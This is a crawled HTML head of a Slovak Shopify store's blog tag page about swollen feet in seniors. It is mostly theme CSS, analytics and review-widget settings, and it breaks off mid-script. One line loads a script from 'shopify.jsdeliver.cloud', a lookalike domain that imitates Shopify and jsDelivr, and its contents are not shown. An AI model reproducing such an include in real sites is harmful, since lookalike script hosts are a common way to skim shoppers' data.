

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.medicovi.sk/blogs/novinky/tagged/opuchnute-nohy-u-seniorov
body_size: 64216
content:
<!doctype html>
<html class="no-js" lang="sk">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.medicovi.sk/blogs/novinky/tagged/opuchnute-nohy-u-seniorov">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    

    <script
      src="https://js.shrinetheme.com/js/v2/main.js?version=1"
      defer="defer"
      data-defer="true"
      data-is-rtl="false"
      data-country-list-function="block"
      data-country-list=""
      data-country-list-error=""
      data-animations-type="OUTglwF1XrqvZPfibbR+WbICKwc8KntVYBIFeaY4V0nSI8YNPxcIAryqgAQh/H+Q9Ng/HAomFm8GNWLVu0h0U7E2vtDIQjOT7jRGJpiCGVoo7NTA1PQVLlEjKUE2a55xiXJaGrz2I+A0H0U+EKTc0V76T1ifX5ZN2w0P/ZWdQnjgfbg3wfSjDojvZQ4OEkclRVtFdHBjHJ8yfOS3jfNEgKxjizCt0A7fMBjppcrFTm3pR6lf5HYZhDjGKXT9hsMDM9kENhGG8Art/KCiOPfdh1+Z6QFHQNzb8XRbfxU0syGZT6BJYLdnymYS68mCCytYdZ1NIBjePJjj9a51CnCVFBRONLmrw75uEGFqeGcVr0BN0vYd9ioAN9ovb0tyPgtPkvM2Qkzmk4FVznS2I+v+mOPVK2jZTlXIm86+5DvqTMMK7FLjslp1xW4mVb8Rubui"
    ></script>
    <script src="//www.medicovi.sk/cdn/shop/t/25/assets/secondary.js?v=38102094452631927441768763224" defer="defer" data-defer="true" data-is-rtl="false"></script>

    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.medicovi.sk/cdn/shop/files/medicovi-ico.png?crop=center&height=32&v=1758076689&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Blog
 &ndash; tagged "opuchnuté nohy u seniorov" &ndash; Medicovi.sk</title><link rel="canonical" href="https://www.medicovi.sk/blogs/novinky/tagged/opuchnute-nohy-u-seniorov"><link rel="alternate" hreflang="sk" href="https://medicovi.sk/blogs/novinky/tagged/opuchnute-nohy-u-seniorov">
    <link rel="alternate" hreflang="cs" href="https://medicovi.cz/blogs/novinky/tagged/opuchnute-nohy-u-seniorov">
    <link rel="alternate" hreflang="hu" href="https://medicovi.hu/blogs/novinky/tagged/opuchnute-nohy-u-seniorov">
    <link rel="alternate" hreflang="dk" href="https://medicovi.dk/blogs/novinky/tagged/opuchnute-nohy-u-seniorov">

    
      <meta name="description" content="Blog Medicovi: Objavte najnovšie informácie a články o patentovanej terapii vlnami vody a jej výhodách. Ponorte sa do sveta ortopedických vložiek, získajte tipy a triky pre maximálne pohodlie a zdravie vašich nôh. Ostanete informovaní a v kroku s najnovšími trendami.">
    

    

<meta property="og:site_name" content="Medicovi.sk">
<meta property="og:url" content="https://www.medicovi.sk/blogs/novinky/tagged/opuchnute-nohy-u-seniorov">
<meta property="og:title" content="Blog">
<meta property="og:type" content="website">
<meta property="og:description" content="Blog Medicovi: Objavte najnovšie informácie a články o patentovanej terapii vlnami vody a jej výhodách. Ponorte sa do sveta ortopedických vložiek, získajte tipy a triky pre maximálne pohodlie a zdravie vašich nôh. Ostanete informovaní a v kroku s najnovšími trendami."><meta property="og:image" content="http://www.medicovi.sk/cdn/shop/files/Untitled_design-108.png?v=1769003670">
  <meta property="og:image:secure_url" content="https://www.medicovi.sk/cdn/shop/files/Untitled_design-108.png?v=1769003670">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="628"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Blog">
<meta name="twitter:description" content="Blog Medicovi: Objavte najnovšie informácie a články o patentovanej terapii vlnami vody a jej výhodách. Ponorte sa do sveta ortopedických vložiek, získajte tipy a triky pre maximálne pohodlie a zdravie vašich nôh. Ostanete informovaní a v kroku s najnovšími trendami.">


    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/71032635692/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/novinky/tagged/opuchnute-nohy-u-seniorov.atom" />
<script async="async" src="/checkouts/internal/preloads.js?locale=sk-SK"></script>
<script id="shopify-features" type="application/json">{"accessToken":"1a1584515d9afa48426eb9ea7840569f","betas":["rich-media-storefront-analytics"],"domain":"www.medicovi.sk","predictiveSearch":true,"shopId":71032635692,"locale":"sk"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "medicovisk.myshopify.com";
Shopify.locale = "sk";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "SK";
Shopify.theme = {"name":"medicovi-sk\/main zľava 01\/2026","id":189163143550,"schema_name":"Shrine PRO","schema_version":"1.4.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.medicovi.sk/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"blog"}</script>
<script defer="defer" async type="module" src="//www.medicovi.sk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.medicovi.sk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//www.medicovi.sk/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//www.medicovi.sk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//www.medicovi.sk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//www.medicovi.sk/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/light.spicegems.org\/0\/js\/scripttags\/medicovisk\/country_redirect_ee7ad14bdfae799618d4f56949237eef.min.js?v=35\u0026shop=medicovisk.myshopify.com","\/\/cdn.shopify.com\/proxy\/964e91e4ce8deab41d426d2873e8068e8f7976c4b2cd09bbb1c8260f80b5bb17\/api.goaffpro.com\/loader.js?shop=medicovisk.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":71032635692,"offset":3600,"reqid":"cc40b421-9ac4-4dda-a56a-ecf7bc4301bc-1769382495","pageurl":"www.medicovi.sk\/blogs\/novinky\/tagged\/opuchnute-nohy-u-seniorov","s":"blogs-93579182380","u":"0b343b24d106","p":"blog","rtyp":"blog","rid":93579182380};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Chránené testom hCaptcha',privacyText:'Súkromie',termsText:'Podmienky'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.medicovi.sk/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.medicovi.sk/cdn/shopifycloud/portable-wallets/latest/portable-wallets.sk.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.medicovi.sk/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//www.medicovi.sk/cdn/shop/t/25/compiled_assets/scripts.js?v=6063"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Lato;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.medicovi.sk/cdn/fonts/lato/lato_n4.c3b93d431f0091c8be23185e15c9d1fee1e971c5.woff2") format("woff2"),
       url("//www.medicovi.sk/cdn/fonts/lato/lato_n4.d5c00c781efb195594fd2fd4ad04f7882949e327.woff") format("woff");
}

        @font-face {
  font-family: Lato;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.medicovi.sk/cdn/fonts/lato/lato_n7.900f219bc7337bc57a7a2151983f0a4a4d9d5dcf.woff2") format("woff2"),
       url("//www.medicovi.sk/cdn/fonts/lato/lato_n7.a55c60751adcc35be7c4f8a0313f9698598612ee.woff") format("woff");
}

        @font-face {
  font-family: Lato;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.medicovi.sk/cdn/fonts/lato/lato_i4.09c847adc47c2fefc3368f2e241a3712168bc4b6.woff2") format("woff2"),
       url("//www.medicovi.sk/cdn/fonts/lato/lato_i4.3c7d9eb6c1b0a2bf62d892c3ee4582b016d0f30c.woff") format("woff");
}

        @font-face {
  font-family: Lato;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.medicovi.sk/cdn/fonts/lato/lato_i7.16ba75868b37083a879b8dd9f2be44e067dfbf92.woff2") format("woff2"),
       url("//www.medicovi.sk/cdn/fonts/lato/lato_i7.4c07c2b3b7e64ab516aa2f2081d2bb0366b9dce8.woff") format("woff");
}


        :root {
          --font-body-family: Lato, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Lato;
  font-weight: 900;
  font-style: normal;
  font-display: swap;
  src: url("//www.medicovi.sk/cdn/fonts/lato/lato_n9.6b37f725167d36932c6742a5a697fd238a2d2552.woff2") format("woff2"),
       url("//www.medicovi.sk/cdn/fonts/lato/lato_n9.1cafbd384242b7df7c9ef4584ba41746d006e6bb.woff") format("woff");
}

        :root {
          --font-heading-family: Lato, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 900;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.04rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 0, 25, 101;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 179, 229, 252;
        --color-base-accent-2: 82, 193, 242;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #b3e5fc;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(82, 193, 242, 1) 14%, rgba(128, 210, 245, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;

        --variant-pills-inactive-overlay-opacity: 0.05;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.03em;
        line-height: calc(1 + 0.4 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.medicovi.sk/cdn/shop/t/25/assets/base.css?v=76653271575910421131768763196" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//www.medicovi.sk/cdn/fonts/lato/lato_n4.c3b93d431f0091c8be23185e15c9d1fee1e971c5.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//www.medicovi.sk/cdn/fonts/lato/lato_n9.6b37f725167d36932c6742a5a697fd238a2d2552.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//www.medicovi.sk/cdn/shop/t/25/assets/component-predictive-search.css?v=76514217051199997821768763206"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
        <link href="//www.medicovi.sk/cdn/shop/t/25/assets/custom.css?v=105484013796124485711768763208" rel="stylesheet" type="text/css" media="all" />
  <!-- BEGIN app block: shopify://apps/consentmo-gdpr/blocks/gdpr_cookie_consent/4fbe573f-a377-4fea-9801-3ee0858cae41 -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/aimerce-first-party-pixel/blocks/c-track-embed/51cbda5a-dbfc-4e7b-8d12-c9e90363dcd7 --><!-- END app block --><!-- BEGIN app block: shopify://apps/stape-conversion-tracking/blocks/gtm/7e13c847-7971-409d-8fe0-29ec14d5f048 --><script>
  window.lsData = {};
  window.dataLayer = window.dataLayer || [];
  window.addEventListener("message", (event) => {
    if (event.data?.event) {
      window.dataLayer.push(event.data);
    }
  });
  window.dataShopStape = {
    shop: "www.medicovi.sk",
    shopId: "71032635692",
  }
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Žiadne recenzie","badge_n_reviews_text":"{{ n }} recenzie/recenzií","badge_star_color":"#fec600","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Recenzie zákazníkov","widget_open_form_text":"Napísať recenziu","widget_close_form_text":"Zrušiť recenziu","widget_refresh_page_text":"Obnoviť stránku","widget_summary_text":"Na základe {{ number_of_reviews }} recenzie/recenzií","widget_no_review_text":"Buďte prvý, kto napíše recenziu","widget_name_field_text":"Zobrazované meno","widget_verified_name_field_text":"Overené meno (verejné)","widget_name_placeholder_text":"Zobrazované meno","widget_required_field_error_text":"Toto pole je povinné.","widget_email_field_text":"E-mailová adresa","widget_verified_email_field_text":"Overený e-mail (súkromný, nemožno upraviť)","widget_email_placeholder_text":"Vaša e-mailová adresa","widget_email_field_error_text":"Zadajte platnú e-mailovú adresu.","widget_rating_field_text":"Hodnotenie","widget_review_title_field_text":"Názov recenzie","widget_review_title_placeholder_text":"Dajte svojej recenzii názov","widget_review_body_field_text":"Obsah recenzie","widget_review_body_placeholder_text":"Začnite písať tu...","widget_pictures_field_text":"Video (voliteľné)","widget_submit_review_text":"Odoslať recenziu","widget_submit_verified_review_text":"Odoslať overenú recenziu","widget_submit_success_msg_with_auto_publish":"Ďakujeme! Po chvíli obnovte stránku, aby ste videli svoju recenziu. Svoju recenziu môžete odstrániť alebo upraviť po prihlásení sa na stránke \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Ďakujeme! Vaša recenzia bude zverejnená, akonáhle bude schválená správcom obchodu. Svoju recenziu môžete odstrániť alebo upraviť po prihlásení sa na stránke \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Zobrazujem {{ n_reviews_shown }} z {{ n_reviews }} recenzií.","widget_show_all_link_text":"Zobraziť všetky","widget_show_less_link_text":"Zobraziť menej","widget_author_said_text":"{{ reviewer_name }} povedal:","widget_days_text":"pred {{ n }} dňami","widget_weeks_text":"pred {{ n }} týždňom/týždňami","widget_months_text":"pred {{ n }} mesiacom/mesiacmi","widget_years_text":"pred {{ n }} rokom/rokmi","widget_yesterday_text":"Včera","widget_today_text":"Dnes","widget_replied_text":"\u003e\u003e {{ shop_name }} odpovedal:","widget_read_more_text":"Čítať viac","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"Zobraziť všetky 